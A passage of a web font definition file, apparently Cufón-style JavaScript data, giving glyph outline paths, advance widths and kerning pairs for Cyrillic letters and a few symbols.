,20,-22,14,-29,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6r15,23r0,-201v-19,26,-18,40,-34,44v-7,0,-12,-5,-12,-14v2,-5,19,-28,45,-73","w":145},"\u21a8":{"d":"63,-242v8,-13,22,-13,26,3v28,47,44,64,44,72v-7,19,-23,14,-30,-6r-15,-22r0,196v11,-13,15,-35,33,-41v26,14,9,20,-13,55v-18,29,-16,40,-33,41v-5,0,-11,-5,-15,-15v-28,-42,-41,-65,-41,-68v6,-21,22,-15,30,6v6,7,9,17,16,23r-1,-201v-18,26,-19,39,-33,44v-7,0,-13,-4,-13,-14v2,-5,19,-28,45,-73","w":154},"\u221f":{"d":"15,-205v-2,-20,25,-17,25,-4r0,184r182,0v7,0,11,4,12,13v-2,8,-6,12,-12,12r-195,0v-6,0,-10,-4,-12,-13r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-41,41,-86,89,-87v43,-1,87,36,88,87r0,155v0,6,-4,10,-13,11v-8,-2,-13,-5,-13,-11r0,-141v1,-48,-23,-74,-62,-74v-37,0,-64,23,-63,74r0,140v0,7,-4,12,-13,12v-8,-2,-13,-6,-13,-13r0,-153","w":214},"\u2260":{"d":"78,-119v-21,-3,-54,10,-54,-15v0,-21,34,-9,54,-12v1,-15,-4,-31,12,-32v16,0,11,17,12,32v22,3,53,-10,56,14v-3,23,-35,10,-56,13r0,31v21,2,56,-7,56,14v0,23,-35,10,-56,13v0,15,3,35,-13,33v-15,-1,-10,-19,-11,-33v-21,-3,-54,11,-54,-14v0,-18,35,-12,54,-13r0,-31","w":180},"\u2261":{"d":"15,-104v0,-13,9,-13,19,-13r133,-1v14,0,20,24,2,28r-142,0v-8,-3,-12,-7,-12,-14xm27,-186r140,0v14,0,20,24,2,28r-142,0v-17,-2,-13,-28,0,-28xm27,-49r139,0v13,-1,21,24,3,28r-143,0v-18,-3,-13,-28,1,-28","w":204},"\u0401":{"d":"54,-274v-17,-2,-16,-26,2,-26v17,2,16,25,-2,26xm92,-286v0,-18,25,-20,26,0v0,6,-4,10,-13,12v-8,-1,-13,-5,-13,-12xm13,-252r136,0v8,0,12,4,13,14v-2,8,-7,12,-15,12r-121,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"183,-157v-38,-2,-68,29,-68,72r0,71v-1,18,-26,19,-26,1r0,-215v-27,-4,-75,10,-81,-13v2,-8,6,-13,12,-13r162,0v19,0,21,25,0,26r-67,0r0,73v55,-62,158,-16,158,67v0,44,-46,91,-90,88v-6,0,-10,-5,-11,-14v0,-8,7,-13,20,-13v34,-7,53,-31,55,-65v2,-33,-25,-63,-64,-65","w":287,"k":{"\u1ef2":49,"\u04ae":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"148,-255v7,0,11,4,12,13v-2,9,-5,14,-12,14r-114,0r0,214v-2,18,-27,20,-27,1r0,-227v0,-8,4,-13,11,-15r130,0xm66,-282v1,-9,37,-63,47,-26v-3,14,-37,62,-47,26","w":176,"k":{"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v0,-94,117,-168,200,-103v8,32,-21,17,-35,10v-62,-32,-130,24,-137,81r123,0v7,0,11,4,12,12v-1,9,-6,14,-13,14r-122,0v10,72,96,111,162,67v9,3,12,7,12,15v3,12,-47,31,-77,31v-61,0,-125,-57,-125,-127","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"135,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14","w":94,"k":{"\u0458":51}},"\u0407":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":115,"k":{"\u0458":57}},"\u0408":{"d":"87,-26v28,0,53,-19,53,-53r0,-162v3,-17,26,-16,26,1r0,162v5,69,-108,111,-146,41v-9,-16,-22,-51,2,-54v8,0,13,6,13,20v0,19,28,45,52,45","w":179},"\u0409":{"d":"264,-138v86,-1,88,134,2,138r-76,0v-7,0,-11,-4,-13,-13r0,-215r-100,0r0,190v10,34,-62,52,-68,20v4,-31,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0v7,0,13,4,13,13r0,104r60,0xm306,-70v0,-23,-18,-42,-50,-42r-52,0r0,86v50,1,102,6,102,-44","w":346,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"290,-69v0,32,-28,69,-65,69r-76,0v-7,0,-13,-4,-13,-13r0,-99r-100,0r0,98v-3,17,-27,20,-27,1r0,-226v0,-9,5,-15,15,-15v7,0,12,4,12,13r0,104r100,0r0,-102v0,-9,4,-15,14,-15v7,0,12,4,12,12r0,105r60,0v37,-2,68,36,68,68xm264,-70v0,-42,-53,-46,-102,-42r0,86v49,0,102,7,102,-44","w":306,"k":{"\u1ef2":61,"\u04ae":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"183,-157v-38,0,-66,27,-66,78v0,26,10,74,-13,79v-7,0,-11,-4,-13,-13r0,-215v-27,-4,-76,11,-82,-13v2,-8,6,-13,12,-13r163,0v18,0,20,25,0,26r-67,0r0,73v50,-59,164,-18,157,69r0,73v-1,18,-26,15,-26,1r0,-67v1,-51,-25,-78,-65,-78","w":289,"k":{"\u1ef2":56,"\u04ae":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228xm69,-278v2,-9,37,-65,47,-26v-4,14,-37,63,-47,26","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9xm181,-302v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"21,-253v8,2,13,5,13,12r0,216r126,0r0,-217v0,-6,4,-9,13,-11v8,2,13,6,13,12r0,230v-5,22,-52,9,-76,12v-2,21,7,59,-13,61v-23,-3,-10,-39,-13,-61v-25,-3,-71,10,-76,-13r0,-229v0,-7,4,-10,13,-12","w":199},"\u0410":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75","w":209,"k":{"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u04ae":56,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"159,-81v2,38,-32,81,-75,81v-25,0,-76,11,-76,-13r0,-228v0,-7,4,-12,13,-14r116,0v14,2,18,27,-2,27r-100,0r0,67v73,-10,120,17,124,80xm134,-81v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","k":{"\u0458":38}},"\u0412":{"d":"113,-144v69,33,51,144,-31,144v-24,0,-72,10,-72,-13r0,-226v3,-24,38,-6,59,-13v47,-3,86,69,44,108xm36,-151v37,2,68,-2,68,-38v0,-29,-30,-41,-68,-36r0,74xm36,-26v51,3,92,-5,94,-50v2,-41,-43,-54,-94,-49r0,99","w":175,"k":{"\u0458":44}},"\u0413":{"d":"150,-255v8,-1,10,6,13,13v-2,9,-7,14,-14,14r-114,0r0,217v0,6,-4,9,-13,11v-9,-2,-13,-6,-13,-13r0,-227v0,-8,4,-13,11,-15r130,0","k":{"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"33,-28v16,-9,22,-13,22,-37r0,-174v0,-8,4,-14,12,-14r122,0v7,0,12,5,12,13r0,213v36,-5,18,45,22,73v-1,18,-26,17,-26,1r0,-48r-162,0v-3,23,10,58,-14,61v-25,-7,-7,-50,-12,-75v0,-9,8,-13,24,-13xm81,-227r0,166v0,14,-4,25,-10,34r104,0r0,-200r-94,0","w":236},"\u0415":{"d":"160,-253v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,0v14,1,18,22,2,26r-91,0r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-227v1,-8,6,-13,13,-13r136,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"151,-242v0,-8,5,-12,15,-12v8,2,12,6,12,12r0,108v23,-20,82,-107,84,-104v11,-10,25,-16,42,-16v20,0,19,25,3,27v-18,-4,-28,8,-40,24r-47,63r99,126v-4,18,-23,17,-31,-1r-86,-105v-7,7,-15,13,-24,15r0,94v-1,14,-27,15,-27,-2r0,-92v-8,-1,-16,-6,-25,-14r-96,116v-25,3,-23,-12,-6,-32r85,-105r-59,-78v-9,-15,-38,0,-41,-22v2,-10,6,-14,16,-13v24,0,41,13,57,34r63,83r6,3r0,-109","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-35,30,-68,73,-70v57,-3,97,91,39,127v56,37,24,127,-42,127v-35,0,-69,-31,-70,-72v0,-7,5,-10,14,-12v9,0,14,8,14,24v0,46,88,45,86,-12v0,-29,-26,-42,-63,-42v-19,0,-14,-28,0,-26v76,12,84,-88,19,-88v-19,0,-32,10,-41,30v-4,25,-1,26,-16,28v-7,0,-12,-5,-13,-14","w":166,"k":{"\u0458":41}},"\u0418":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"208,-237r0,223v-1,18,-26,15,-26,1r0,-187r-138,177v-10,15,-18,23,-23,23v-9,-2,-14,-6,-14,-13r0,-226v1,-16,26,-18,26,-1r0,189r146,-187v6,-17,29,-22,29,1xm165,-302v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-20,27,-16,26,0r0,108v20,-11,86,-112,83,-103v12,-12,27,-18,44,-18v21,0,19,27,4,26v-19,-1,-27,8,-39,24r-49,64v61,74,93,114,98,121v5,9,-4,19,-13,18v-5,-1,-11,-8,-21,-20r-81,-98v-7,7,-15,11,-26,14r0,91v-2,17,-26,20,-26,1r0,-228","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"190,-255v7,0,12,4,12,13r0,228v-1,18,-26,19,-26,1r0,-215r-101,0r0,190v10,33,-61,52,-67,20v3,-32,41,11,41,-27r0,-195v0,-8,4,-13,11,-15r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v0,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-128,126v-62,0,-124,-54,-124,-127xm133,-226v-50,-2,-100,42,-100,101v0,49,45,99,102,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208,"k":{"\u0458":42}},"\u0420":{"d":"150,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm124,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v0,-88,116,-167,199,-103v9,32,-21,18,-35,11v-69,-32,-132,25,-137,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126","w":239,"k":{"\u1ef3":36,"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"18,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12","w":215,"k":{"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"105,-21v-24,28,-74,31,-90,-3v5,-26,27,-2,43,-2v20,0,39,-32,49,-50v-2,-2,-27,-43,-75,-123v-17,-26,-23,-35,-23,-43v5,-18,19,-14,29,2r85,139r90,-148v7,-12,26,-3,24,9","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286,"k":{"\u1ef2":40,"\u04b2":51,"\u04ae":40,"\u0496":52,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"6,-236v-4,-18,20,-24,26,-7r75,96r80,-104v11,-4,19,-1,21,12v-21,35,-60,78,-85,113v28,38,60,72,85,113v-4,17,-22,17,-28,0r-73,-93r-81,103v-8,7,-23,-1,-21,-12v13,-23,65,-83,85,-112v-55,-70,-83,-106,-84,-109","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-241v1,-17,26,-13,26,0r0,214r125,0r0,-214v1,-18,26,-13,26,1r0,213v38,-9,21,45,25,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-163,0v-9,-2,-13,-5,-13,-12r0,-228","w":222},"\u0427":{"d":"99,-97v38,0,66,-27,66,-78v0,-26,-10,-74,13,-79v7,0,11,5,13,14r0,227v-1,19,-26,13,-26,0r0,-86v-49,57,-166,18,-157,-69r0,-72v0,-18,26,-17,26,-2r0,67v-2,51,26,78,65,78","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-19,26,-13,26,0r0,216r76,0r0,-216v2,-16,21,-17,25,-1r0,217r76,0r0,-217v0,-5,4,-10,13,-12v8,0,13,6,13,16r0,226v0,7,-4,11,-13,13r-203,0v-9,-2,-13,-6,-13,-13r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-242v1,-17,26,-13,26,0r0,215r75,0r0,-215v3,-15,25,-16,25,0r0,215r76,0r0,-216v0,-5,4,-9,12,-11v8,0,14,5,14,15r0,212v38,-8,20,46,24,74v0,7,-4,11,-13,13v-24,-3,-9,-39,-13,-61r-213,0v-9,-2,-13,-6,-13,-13r0,-228","w":268},"\u042a":{"d":"212,-80v2,39,-32,82,-75,80v-25,-1,-75,11,-75,-13r0,-215v-19,-2,-56,7,-55,-13v1,-22,47,-10,70,-13v6,0,11,5,11,14r0,79v73,-10,119,18,124,81xm187,-81v1,-44,-45,-61,-99,-54r0,109v55,5,98,-6,99,-55","w":229,"k":{"\u1ef2":58,"\u04ae":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"160,-81v2,39,-32,82,-75,80v-25,-1,-75,9,-75,-13r-1,-227v0,-16,27,-21,27,0r0,79v73,-10,119,18,124,81xm182,-242v2,-17,27,-14,27,1r0,228v-1,18,-27,15,-27,1r0,-230xm135,-82v0,-44,-45,-61,-99,-54r0,109v54,4,99,-5,99,-55","w":224,"k":{"\u0458":38}},"\u042c":{"d":"160,-81v3,38,-32,81,-75,81v-26,0,-76,11,-76,-13r0,-228v1,-16,26,-18,27,1r0,79v72,-10,119,18,124,80xm134,-81v0,-43,-44,-61,-98,-54r0,109v54,4,98,-5,98,-55","w":176,"k":{"\u1ef2":59,"\u04ae":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"9,-230v83,-64,202,8,200,103v-2,71,-63,127,-128,127v-36,0,-105,-26,-60,-46v63,46,153,2,160,-67r-122,0v-7,0,-12,-5,-13,-14v1,-8,5,-12,12,-12r123,0v-6,-54,-73,-113,-137,-81v-12,12,-45,17,-35,-10","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"330,-127v0,62,-57,129,-129,127v-63,-2,-118,-45,-125,-114r-40,0r0,101v-1,18,-27,15,-27,0r0,-229v0,-6,5,-10,13,-13v9,2,14,7,14,13r0,102r40,0v5,-62,68,-115,126,-115v63,0,128,60,128,128xm202,-228v-51,-1,-101,44,-101,102v0,50,46,100,103,100v50,0,100,-46,100,-101v0,-50,-45,-100,-102,-101","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"68,-122v-69,-23,-39,-137,24,-130v25,3,67,-13,67,15r0,224v-1,18,-26,15,-26,1r0,-104r-38,0r-54,93v-8,15,-13,23,-21,23v-9,-1,-14,-6,-13,-15v0,-2,21,-38,61,-107xm133,-227v-47,-4,-88,9,-79,51v8,37,38,35,79,34r0,-85","w":171},"\u0430":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63","w":210,"k":{"\u1ef2":62,"\u04ae":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"116,-245v24,1,35,-9,51,-14v9,2,13,6,13,13v2,17,-50,30,-85,27v-32,-2,-62,28,-61,65v11,-12,44,-28,65,-28v46,0,91,45,91,91v0,46,-42,91,-94,91v-44,0,-87,-44,-87,-97v0,-93,18,-156,107,-148xm99,-155v-32,-1,-64,27,-64,66v0,83,125,81,129,0v2,-35,-29,-66,-65,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"128,-91v37,32,14,90,-40,90r-67,0v-7,0,-10,-4,-12,-13r0,-152v5,-31,55,-12,87,-15v38,-4,70,60,32,90xm34,-156r0,52v34,-3,85,13,85,-26v0,-33,-50,-25,-85,-26xm34,-78r0,52v36,-3,84,12,86,-26v1,-33,-52,-25,-86,-26","w":161,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"112,-181v5,0,10,5,12,13v-2,9,-6,13,-13,13r-76,0r0,144v0,6,-5,10,-14,11v-8,-2,-12,-6,-12,-13r0,-153v0,-8,4,-13,11,-15r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"29,-27v41,-14,15,-92,22,-140v1,-8,5,-12,12,-12r95,0v8,1,12,5,12,11r0,143v39,-7,24,42,24,72v0,7,-4,12,-13,13v-22,-4,-8,-38,-12,-60r-138,0v-3,22,10,56,-13,60v-25,-6,-7,-49,-12,-74v0,-9,7,-13,23,-13xm77,-154v-3,43,8,99,-9,129r76,0r0,-129r-67,0","w":204,"k":{"\u1ef2":41,"\u04ae":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v-2,-44,39,-89,89,-90v47,-2,92,38,91,95v-2,9,-5,13,-12,13r-139,0v9,38,58,58,101,36v9,2,11,6,11,14v0,11,-21,20,-52,22v-45,2,-87,-38,-89,-90xm159,-98v0,-23,-34,-62,-65,-55v-27,-2,-58,24,-61,55r126,0","w":204,"k":{"\u1ef2":57,"\u04ae":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v2,-17,21,-17,26,-3r0,82v33,-18,48,-98,106,-92v22,2,13,31,-6,26v-26,1,-37,36,-52,51v2,2,25,30,69,84v2,23,-15,22,-31,3r-54,-66v-5,9,-16,16,-32,21v-3,21,10,64,-15,62v-19,-2,-9,-42,-11,-62v-7,1,-24,-9,-31,-21r-66,80v-22,6,-25,-11,-10,-29r59,-73v-18,-16,-25,-53,-59,-49v-6,0,-10,-4,-12,-13v3,-10,6,-15,16,-14v57,0,66,68,103,92r0,-79","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-27,21,-49,52,-52v40,-4,72,60,34,90v33,32,16,87,-34,91v-24,1,-52,-20,-52,-53v0,-6,4,-10,13,-12v22,6,8,40,38,39v15,0,28,-9,27,-28v4,-21,-38,-19,-40,-37v6,-25,40,-5,40,-42v0,-10,-12,-21,-27,-23v-25,-3,-18,36,-39,38v-6,0,-10,-4,-12,-11","w":127,"k":{"\u1ef2":38,"\u04ae":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v1,-18,26,-15,26,-1r0,119r103,-127v8,-8,23,-2,22,8r0,157v-2,16,-27,14,-26,0r0,-119r-101,126v-6,9,-24,4,-24,-7r0,-156xm139,-229v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,1,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","k":{"\u0458":42}},"\u043a":{"d":"35,-170r0,81v29,-16,49,-92,106,-92v7,0,12,5,14,13v-5,24,-37,5,-45,28r-27,35v22,31,51,56,70,91v-5,21,-19,12,-31,-2r-55,-67v-12,12,-22,20,-32,21v-2,22,8,61,-14,62v-7,0,-10,-4,-12,-13r0,-152v-2,-23,25,-18,26,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"57,-181r130,0v8,2,11,5,11,11r0,156v-1,18,-26,19,-26,1r0,-142r-99,0r0,118v0,19,-14,37,-40,37v-29,1,-34,-28,-13,-31v12,4,27,8,27,-13r0,-124v0,-7,3,-11,10,-13","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-107v-35,66,-31,98,-59,107v-6,0,-9,-8,-16,-22r-39,-86r0,94v-1,18,-26,18,-26,0r0,-154v7,-23,22,-13,32,10r50,114r59,-129v4,-12,25,-10,24,4r0,156v-1,8,-5,12,-12,12v-9,0,-13,-5,-13,-12r0,-94","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"19,-181v28,1,10,53,15,79r101,0r0,-68v3,-15,25,-15,25,0r0,158v-3,15,-22,17,-25,1r0,-65r-101,0v-4,25,12,76,-13,76v-7,0,-11,-4,-13,-13r0,-154v0,-8,4,-12,11,-14","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-31,0,-61,25,-62,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-31,-28,-62,-64,-62","w":205,"k":{"\u1ef2":57,"\u04ae":5